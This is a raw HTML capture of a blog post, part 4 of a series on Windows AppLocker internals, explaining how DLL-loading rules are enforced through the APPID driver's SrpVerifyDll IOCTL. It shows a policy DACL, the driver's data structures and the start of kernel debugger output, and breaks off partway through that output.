

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tiraniddo.dev/2019/11/the-internals-of-applocker-part-4.html
body_size: 13969
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' lang='en-GB'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=1100' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.tiraniddo.dev/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.tiraniddo.dev/2019/11/the-internals-of-applocker-part-4.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Tyranid&#39;s Lair - Atom" href="https://www.tiraniddo.dev/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Tyranid&#39;s Lair - RSS" href="https://www.tiraniddo.dev/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Tyranid&#39;s Lair - Atom" href="https://www.blogger.com/feeds/4304739697716191998/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Tyranid&#39;s Lair - Atom" href="https://www.tiraniddo.dev/feeds/3301868836946783215/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiU5iSXAGnOifc0Afam7u4qNlOKQo-RuP5w3wvSGKc7TFMR-cG6C5YhZmD43sfKzJV5QNahTO-sPQOr5cGS0FEY8aA0SsF-CRyLFsdalHmYQzvPtYj4D-m56qOYySRIrlFu1d5TtXzX_As/s640/al_dll_rules_warning.PNG' rel='image_src'/>
<meta content='https://www.tiraniddo.dev/2019/11/the-internals-of-applocker-part-4.html' property='og:url'/>
<meta content='The Internals of AppLocker - Part 4 - Blocking DLL Loading' property='og:title'/>
<meta content='This is part 4 in a short series on the internals of AppLocker (AL). Part 1 is  here , part 2  here  and part 3 here . As I&#39;ve mentioned bef...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiU5iSXAGnOifc0Afam7u4qNlOKQo-RuP5w3wvSGKc7TFMR-cG6C5YhZmD43sfKzJV5QNahTO-sPQOr5cGS0FEY8aA0SsF-CRyLFsdalHmYQzvPtYj4D-m56qOYySRIrlFu1d5TtXzX_As/w1200-h630-p-k-no-nu/al_dll_rules_warning.PNG' property='og:image'/>
<title>Tyranid's Lair: The Internals of AppLocker - Part 4 - Blocking DLL Loading</title>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Simple
Designer: Blogger
URL:      www.blogger.com
----------------------------------------------- */
/* Content
----------------------------------------------- */
body {
font: normal normal 12px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #222222;
background: #66bbdd none repeat scroll top left;
padding: 0 40px 40px 40px;
}
html body .region-inner {
min-width: 0;
max-width: 100%;
width: auto;
}
h2 {
font-size: 22px;
}
a:link {
text-decoration:none;
color: #2288bb;
}
a:visited {
text-decoration:none;
color: #888888;
}
a:hover {
text-decoration:underline;
color: #33aaff;
}
.body-fauxcolumn-outer .fauxcolumn-inner {
background: transparent url(https://resources.blogblog.com/blogblog/data/1kt/simple/body_gradient_tile_light.png) repeat scroll top left;
_background-image: none;
}
.body-fauxcolumn-outer .cap-top {
position: absolute;
z-index: 1;
height: 400px;
width: 100%;
}
.body-fauxcolumn-outer .cap-top .cap-left {
width: 100%;
background: transparent url(https://resources.blogblog.com/blogblog/data/1kt/simple/gradients_light.png) repeat-x scroll top left;
_background-image: none;
}
.content-outer {
-moz-box-shadow: 0 0 40px rgba(0, 0, 0, .15);
-webkit-box-shadow: 0 0 5px rgba(0, 0, 0, .15);
-goog-ms-box-shadow: 0 0 10px #333333;
box-shadow: 0 0 40px rgba(0, 0, 0, .15);
margin-bottom: 1px;
}
.content-inner {
padding: 10px 10px;
}
.content-inner {
background-color: #ffffff;
}
/* Header
----------------------------------------------- */
.header-outer {
background: transparent none repeat-x scroll 0 -400px;
_background-image: none;
}
.Header h1 {
font: normal normal 60px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #3399bb;
text-shadow: -1px -1px 1px rgba(0, 0, 0, .2);
}
.Header h1 a {
color: #3399bb;
}
.Header .description {
font-size: 140%;
color: #777777;
}
.header-inner .Header .titlewrapper {
padding: 22px 30px;
}
.header-inner .Header .descriptionwrapper {
padding: 0 30px;
}
/* Tabs
----------------------------------------------- */
.tabs-inner .section:first-child {
border-top: 1px solid #eeeeee;
}
.tabs-inner .section:first-child ul {
margin-top: -1px;
border-top: 1px solid #eeeeee;
border-left: 0 solid #eeeeee;
border-right: 0 solid #eeeeee;
}
.tabs-inner .widget ul {
background: #f5f5f5 url(https://resources.blogblog.com/blogblog/data/1kt/simple/gradients_light.png) repeat-x scroll 0 -800px;
_background-image: none;
border-bottom: 1px solid #eeeeee;
margin-top: 0;
margin-left: -30px;
margin-right: -30px;
}
.tabs-inner .widget li a {
display: inline-block;
padding: .6em 1em;
font: normal normal 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #999999;
border-left: 1px solid #ffffff;
border-right: 1px solid #eeeeee;
}
.tabs-inner .widget li:first-child a {
border-left: none;
}
.tabs-inner .widget li.selected a, .tabs-inner .widget li a:hover {
color: #000000;
background-color: #eeeeee;
text-decoration: none;
}
/* Columns
----------------------------------------------- */
.main-outer {
border-top: 0 solid #eeeeee;
}
.fauxcolumn-left-outer .fauxcolumn-inner {
border-right: 1px solid #eeeeee;
}
.fauxcolumn-right-outer .fauxcolumn-inner {
border-left: 1px solid #eeeeee;
}
/* Headings
----------------------------------------------- */
div.widget > h2,
div.widget h2.title {
margin: 0 0 1em 0;
font: normal bold 11px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #000000;
}
/* Widgets
----------------------------------------------- */
.widget .zippy {
color: #999999;
text-shadow: 2px 2px 1px rgba(0, 0, 0, .1);
}
.widget .popular-posts ul {
list-style: none;
}
/* Posts
----------------------------------------------- */
h2.date-header {
font: normal bold 11px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
}
.date-header span {
background-color: transparent;
color: #222222;
padding: inherit;
letter-spacing: inherit;
margin: inherit;
}
.main-inner {
padding-top: 30px;
padding-bottom: 30px;
}
.main-inner .column-center-inner {
padding: 0 15px;
}
.main-inner .column-center-inner .section {
margin: 0 15px;
}
.post {
margin: 0 0 25px 0;
}
h3.post-title, .comments h4 {
font: normal normal 22px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
margin: .75em 0 0;
}
.post-body {
font-size: 110%;
line-height: 1.4;
position: relative;
}
.post-body img, .post-body .tr-caption-container, .Profile img, .Image img,
.BlogList .item-thumbnail img {
padding: 2px;
background: #ffffff;
border: 1px solid #eeeeee;
-moz-box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
-webkit-box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
}
.post-body img, .post-body .tr-caption-container {
padding: 5px;
}
.post-body .tr-caption-container {
color: #222222;
}
.post-body .tr-caption-container img {
padding: 0;
background: transparent;
border: none;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .1);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .1);
box-shadow: 0 0 0 rgba(0, 0, 0, .1);
}
.post-header {
margin: 0 0 1.5em;
line-height: 1.6;
font-size: 90%;
}
.post-footer {
margin: 20px -2px 0;
padding: 5px 10px;
color: #666666;
background-color: #f9f9f9;
border-bottom: 1px solid #eeeeee;
line-height: 1.6;
font-size: 90%;
}
#comments .comment-author {
padding-top: 1.5em;
border-top: 1px solid #eeeeee;
background-position: 0 1.5em;
}
#comments .comment-author:first-child {
padding-top: 0;
border-top: none;
}
.avatar-image-container {
margin: .2em 0 0;
}
#comments .avatar-image-container img {
border: 1px solid #eeeeee;
}
/* Comments
----------------------------------------------- */
.comments .comments-content .icon.blog-author {
background-repeat: no-repeat;
background-image: url([data-uri]);
}
.comments .comments-content .loadmore a {
border-top: 1px solid #999999;
border-bottom: 1px solid #999999;
}
.comments .comment-thread.inline-thread {
background-color: #f9f9f9;
}
.comments .continue {
border-top: 2px solid #999999;
}
/* Accents
---------------------------------------------- */
.section-columns td.columns-cell {
border-left: 1px solid #eeeeee;
}
.blog-pager {
background: transparent none no-repeat scroll top center;
}
.blog-pager-older-link, .home-link,
.blog-pager-newer-link {
background-color: #ffffff;
padding: 5px;
}
.footer-outer {
border-top: 0 dashed #bbbbbb;
}
/* Mobile
----------------------------------------------- */
body.mobile  {
background-size: auto;
}
.mobile .body-fauxcolumn-outer {
background: transparent none repeat scroll top left;
}
.mobile .body-fauxcolumn-outer .cap-top {
background-size: 100% auto;
}
.mobile .content-outer {
-webkit-box-shadow: 0 0 3px rgba(0, 0, 0, .15);
box-shadow: 0 0 3px rgba(0, 0, 0, .15);
}
.mobile .tabs-inner .widget ul {
margin-left: 0;
margin-right: 0;
}
.mobile .post {
margin: 0;
}
.mobile .main-inner .column-center-inner .section {
margin: 0;
}
.mobile .date-header span {
padding: 0.1em 10px;
margin: 0 -10px;
}
.mobile h3.post-title {
margin: 0;
}
.mobile .blog-pager {
background: transparent none no-repeat scroll top center;
}
.mobile .footer-outer {
border-top: none;
}
.mobile .main-inner, .mobile .footer-inner {
background-color: #ffffff;
}
.mobile-index-contents {
color: #222222;
}
.mobile-link-button {
background-color: #2288bb;
}
.mobile-link-button a:link, .mobile-link-button a:visited {
color: #ffffff;
}
.mobile .tabs-inner .section:first-child {
border-top: none;
}
.mobile .tabs-inner .PageList .widget-content {
background-color: #eeeeee;
color: #000000;
border-top: 1px solid #eeeeee;
border-bottom: 1px solid #eeeeee;
}
.mobile .tabs-inner .PageList .widget-content .pagelist-arrow {
border-left: 1px solid #eeeeee;
}

--></style>
<style id='template-skin-1' type='text/css'><!--
body {
min-width: 980px;
}
.content-outer, .content-fauxcolumn-outer, .region-inner {
min-width: 980px;
max-width: 980px;
_width: 980px;
}
.main-inner .columns {
padding-left: 0px;
padding-right: 260px;
}
.main-inner .fauxcolumn-center-outer {
left: 0px;
right: 260px;
/* IE6 does not respect left and right together */
_width: expression(this.parentNode.offsetWidth -
parseInt("0px") -
parseInt("260px") + 'px');
}
.main-inner .fauxcolumn-left-outer {
width: 0px;
}
.main-inner .fauxcolumn-right-outer {
width: 260px;
}
.main-inner .column-left-outer {
width: 0px;
right: 100%;
margin-left: -0px;
}
.main-inner .column-right-outer {
width: 260px;
margin-right: -260px;
}
#layout {
min-width: 0;
}
#layout .content-outer {
min-width: 0;
width: 800px;
}
#layout .region-inner {
min-width: 0;
width: auto;
}
body#layout div.add_widget {
padding: 8px;
}
body#layout div.add_widget a {
margin-left: 32px;
}
--></style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4304739697716191998&amp;zx=e0b5bda0-a542-4c3f-98fd-37fb3f8aed53' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4304739697716191998&amp;zx=e0b5bda0-a542-4c3f-98fd-37fb3f8aed53' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='loading variant-pale'>
<div class='navbar section' id='navbar' name='Navbar'><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/4304739697716191998?po\x3d3301868836946783215\x26origin\x3dhttps://www.tiraniddo.dev',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
<div class='body-fauxcolumns'>
<div class='fauxcolumn-outer body-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content'>
<div class='content-fauxcolumns'>
<div class='fauxcolumn-outer content-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content-outer'>
<div class='content-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left content-fauxborder-left'>
<div class='fauxborder-right content-fauxborder-right'></div>
<div class='content-inner'>
<header>
<div class='header-outer'>
<div class='header-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left header-fauxborder-left'>
<div class='fauxborder-right header-fauxborder-right'></div>
<div class='region-inner header-inner'>
<div class='header section' id='header' name='Header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://www.tiraniddo.dev/'>
Tyranid's Lair
</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
</div>
</div>
<div class='header-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</header>
<div class='tabs-outer'>
<div class='tabs-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left tabs-fauxborder-left'>
<div class='fauxborder-right tabs-fauxborder-right'></div>
<div class='region-inner tabs-inner'>
<div class='tabs no-items section' id='crosscol' name='Cross-column'></div>
<div class='tabs no-items section' id='crosscol-overflow' name='Cross-Column 2'></div>
</div>
</div>
<div class='tabs-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='main-outer'>
<div class='main-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left main-fauxborder-left'>
<div class='fauxborder-right main-fauxborder-right'></div>
<div class='region-inner main-inner'>
<div class='columns fauxcolumns'>
<div class='fauxcolumn-outer fauxcolumn-center-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-left-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-right-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<!-- corrects IE6 width calculation -->
<div class='columns-inner'>
<div class='column-center-outer'>
<div class='column-center-inner'>
<div class='main section' id='main' name='Main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>Wednesday, 20 November 2019</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiU5iSXAGnOifc0Afam7u4qNlOKQo-RuP5w3wvSGKc7TFMR-cG6C5YhZmD43sfKzJV5QNahTO-sPQOr5cGS0FEY8aA0SsF-CRyLFsdalHmYQzvPtYj4D-m56qOYySRIrlFu1d5TtXzX_As/s640/al_dll_rules_warning.PNG' itemprop='image_url'/>
<meta content='4304739697716191998' itemprop='blogId'/>
<meta content='3301868836946783215' itemprop='postId'/>
<a name='3301868836946783215'></a>
<h3 class='post-title entry-title' itemprop='name'>
The Internals of AppLocker - Part 4 - Blocking DLL Loading
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-3301868836946783215' itemprop='description articleBody'>
This is part 4 in a short series on the internals of AppLocker (AL). Part 1 is&nbsp;<a href="https://tyranidslair.blogspot.com/2019/11/the-internals-of-applocker-part-1.html">here</a>, part 2&nbsp;<a href="https://tyranidslair.blogspot.com/2019/11/the-internals-of-applocker-part-2.html">here</a>&nbsp;and part 3 <a href="https://tyranidslair.blogspot.com/2019/11/the-internals-of-applocker-part-3.html">here</a>. As I've mentioned before this is how AL works on Windows 10 1909, it might differ on other versions of Windows.<br />
<br />
In the first three parts of this series I covered the basics of how AL blocked process creation. We can now tackle another, optional component, blocking DLL loading. If you dig into the Group Policy Editor for Windows you will find a fairly strong warning about enabling DLL rules for AL:<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiU5iSXAGnOifc0Afam7u4qNlOKQo-RuP5w3wvSGKc7TFMR-cG6C5YhZmD43sfKzJV5QNahTO-sPQOr5cGS0FEY8aA0SsF-CRyLFsdalHmYQzvPtYj4D-m56qOYySRIrlFu1d5TtXzX_As/s1600/al_dll_rules_warning.PNG" imageanchor="1" style="background-color: black; margin-left: 1em; margin-right: 1em;"><img alt="Warning text on DLL rules staying that enabling them could affect system performance." border="0" data-original-height="228" data-original-width="481" height="302" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiU5iSXAGnOifc0Afam7u4qNlOKQo-RuP5w3wvSGKc7TFMR-cG6C5YhZmD43sfKzJV5QNahTO-sPQOr5cGS0FEY8aA0SsF-CRyLFsdalHmYQzvPtYj4D-m56qOYySRIrlFu1d5TtXzX_As/s640/al_dll_rules_warning.PNG" title="" width="640" /></a></div>
<br />
It seems MS doesn't necessarily recommend enabling DLL blocking rules, but we'll dig in anyway as I can't find any official documentation on how it works and it's always interesting to better understand how something works before relying on it.<br />
<br />
We know from the <a href="https://tyranidslair.blogspot.com/2019/11/the-internals-of-applocker-part-1.html">part 1</a> that there's a policy for DLLs in the <i>DLL.Applocker</i> file. We might as well start with dumping the Security Descriptor from the file using the <i>Format-AppLockerSecurityDescriptor</i> function from <a href="https://tyranidslair.blogspot.com/2019/11/the-internals-of-applocker-part-3.html">part 3</a>, to check it matches our expectations. The DACL is as follows:<br />
<br />
<span style="font-family: &quot;courier new&quot; , &quot;courier&quot; , monospace;">&nbsp;- Type&nbsp; : AllowedCallback</span><br />
<span style="font-family: &quot;courier new&quot; , &quot;courier&quot; , monospace;">&nbsp;- Name&nbsp; : Everyone</span><br />
<span style="font-family: &quot;courier new&quot; , &quot;courier&quot; , monospace;">&nbsp;- Access: Execute|ReadAttributes|ReadControl|Synchronize</span><br />
<span style="font-family: &quot;courier new&quot; , &quot;courier&quot; , monospace;">&nbsp;- Condition: APPID://PATH Contains "%WINDIR%\*"</span><br />
<span style="font-family: &quot;courier new&quot; , &quot;courier&quot; , monospace;"><br /></span>
<span style="font-family: &quot;courier new&quot; , &quot;courier&quot; , monospace;">&nbsp;- Type&nbsp; : AllowedCallback</span><br />
<span style="font-family: &quot;courier new&quot; , &quot;courier&quot; , monospace;">&nbsp;- Name&nbsp; : Everyone</span><br />
<span style="font-family: &quot;courier new&quot; , &quot;courier&quot; , monospace;">&nbsp;- Access: Execute|ReadAttributes|ReadControl|Synchronize</span><br />
<span style="font-family: &quot;courier new&quot; , &quot;courier&quot; , monospace;">&nbsp;- Condition: APPID://PATH Contains "%PROGRAMFILES%\*"</span><br />
<span style="font-family: &quot;courier new&quot; , &quot;courier&quot; , monospace;"><br /></span>
<span style="font-family: &quot;courier new&quot; , &quot;courier&quot; , monospace;">&nbsp;- Type&nbsp; : AllowedCallback</span><br />
<span style="font-family: &quot;courier new&quot; , &quot;courier&quot; , monospace;">&nbsp;- Name&nbsp; : BUILTIN\Administrators</span><br />
<span style="font-family: &quot;courier new&quot; , &quot;courier&quot; , monospace;">&nbsp;- Access: Execute|ReadAttributes|ReadControl|Synchronize</span><br />
<span style="font-family: &quot;courier new&quot; , &quot;courier&quot; , monospace;">&nbsp;- Condition: APPID://PATH Contains "*"</span><br />
<span style="font-family: &quot;courier new&quot; , &quot;courier&quot; , monospace;"><br /></span>
<span style="font-family: &quot;courier new&quot; , &quot;courier&quot; , monospace;">&nbsp;- Type&nbsp; : Allowed</span><br />
<span style="font-family: &quot;courier new&quot; , &quot;courier&quot; , monospace;">&nbsp;- Name&nbsp; : APPLICATION PACKAGE AUTHORITY\ALL APPLICATION PACKAGES</span><br />
<span style="font-family: &quot;courier new&quot; , &quot;courier&quot; , monospace;">&nbsp;- Access: Execute|ReadAttributes|ReadControl|Synchronize</span><br />
<span style="font-family: &quot;courier new&quot; , &quot;courier&quot; , monospace;"><br /></span>
<span style="font-family: &quot;courier new&quot; , &quot;courier&quot; , monospace;">&nbsp;- Type&nbsp; : Allowed</span><br />
<span style="font-family: &quot;courier new&quot; , &quot;courier&quot; , monospace;">&nbsp;- Name&nbsp; : APPLICATION PACKAGE AUTHORITY\ALL RESTRICTED APPLICATION PACKAGES</span><br />
<span style="font-family: &quot;courier new&quot; , &quot;courier&quot; , monospace;">&nbsp;- Access: Execute|ReadAttributes|ReadControl|Synchronize</span><br />
<br />
Nothing shocking here, just our rules written out in a security descriptor. However it gives us a hint that perhaps some of the enforcement is being done inside the kernel driver. Unsurprisingly if you look at the names in APPID you'll find a function called <i>SrpVerifyDll</i>. There's a good chance that's our target to investigate.<br />
<br />
By chasing references you'll find the <i>SrpVerifyDll</i> function being called via a Device IO control code to an device object exposed by the APPID driver<i> (\Device\SrpDevice)</i>. I'll save you the effort of reverse engineering, as it's pretty routine. The control code and input/output structures are as follows:<br />
<br />
<span style="color: #93c47d; font-family: &quot;courier new&quot; , &quot;courier&quot; , monospace;">//&nbsp;0x225804</span><br />
<span style="color: #93c47d; font-family: &quot;courier new&quot; , &quot;courier&quot; , monospace;">#define IOCTL_SRP_VERIFY_DLL CTL_CODE(FILE_DEVICE_UNKNOWN, 1537, \</span><br />
<span style="color: #93c47d; font-family: &quot;courier new&quot; , &quot;courier&quot; , monospace;">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; METHOD_BUFFERED, FILE_READ_DATA)</span><br />
<span style="font-family: &quot;courier new&quot; , &quot;courier&quot; , monospace;"><br /></span>
<span style="font-family: &quot;courier new&quot; , &quot;courier&quot; , monospace;"><span style="color: blue;">struct </span>SRP_VERIFY_DLL_INPUT {</span><br />
<span style="font-family: &quot;courier new&quot; , &quot;courier&quot; , monospace;">&nbsp; &nbsp; <span style="color: blue;">ULONGLONG </span>FileHandle;</span><br />
<span style="font-family: &quot;courier new&quot; , &quot;courier&quot; , monospace;">&nbsp; &nbsp; <span style="color: blue;">USHORT</span> FileNameLength;</span><br />
<span style="font-family: &quot;courier new&quot; , &quot;courier&quot; , monospace;">&nbsp; &nbsp; <span style="color: blue;">WCHAR </span>FileName[ANYSIZE_ARRAY];</span><br />
<span style="font-family: &quot;courier new&quot; , &quot;courier&quot; , monospace;">};</span><br />
<span style="font-family: &quot;courier new&quot; , &quot;courier&quot; , monospace;"><br /></span>
<span style="font-family: &quot;courier new&quot; , &quot;courier&quot; , monospace;"><span style="color: blue;">struct </span>SRP_VERIFY_DLL_OUTPUT {</span><br />
<span style="font-family: &quot;courier new&quot; , &quot;courier&quot; , monospace;">&nbsp; &nbsp; <span style="color: blue;">NTSTATUS </span>VerifyStatus;</span><br />
<span style="font-family: &quot;courier new&quot; , &quot;courier&quot; , monospace;">};</span><br />
<br />
Looking at <i>SrpVerifyDll</i> itself there's not much to really note. It's basically very similar to the verification done for process creation I described in detail in part 2 and 3:<br />
<ol>
<li>An access check token is captured and duplicated. If the token is restricted query for the logon session token instead.</li>
<li>The token is checked whether it can bypass policy by being SANDBOX_INERT or a service.</li>
<li>Security attributes are gathered using&nbsp;<i>AiGetFileAttributes</i>&nbsp;on the passed in file handle.</li>
<li>Security attributes set on token using&nbsp;<i>AiSetTokenAttributes.</i></li>
<li>Access check performed using policy security descriptor and status result written back to the Device IO Control output.</li>
</ol>
It makes sense the the security attributes have to be recreated as the access check needs to know the information about the DLL being loaded not the original executable. Even though a file name is passed in the input structure as far as I can tell it's only used for logging purposes.<br />
<br />
There is one big difference in step 1 where the token is captured over the one I documented in part 3. In process blocking if the current token was a&nbsp;non-elevated UAC token then the code would query for the full elevated token and use that to do the access check. This means that even if you were creating a process as the non-elevated user the access check was still performed as if you were an administrator. In DLL blocking this step does not take place, which can lead to a weird case of being able to create a process in any location, but not being able to load any DLLs in the same directory with the default policy. I don't know if this is intentional or Microsoft just don't care?<br />
<br />
Who calls the Device IO Control to verify the DLL? To save me some effort I just set a breakpoint on&nbsp;<i>SrpVerifyDll</i>&nbsp;in the kernel debugger and then dumped the stack to find out the caller:<br />
<br />
<div dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;">
<span style="font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;"><span style="font-family: &quot;courier new&quot; , &quot;courier&quot; , monospace;">Breakpoint 1 hit</span></span></div>
<div dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;">
<span style="font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;"><span style="font-family: &quot;courier new&quot; , &quot;courier&quot; , monospace;">appid!SrpVerifyDll:</span></span></div>
<div dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;">
<span style="font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;"><span style="font-family: &quot;courier new&quot; , &quot;courier&quot; , monospace;">fffff803`38cff100 48895c2410&nbsp; &nbsp; &nbsp; mov     qword ptr [rsp+10h],rbx</span></span></div>
<div dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;">
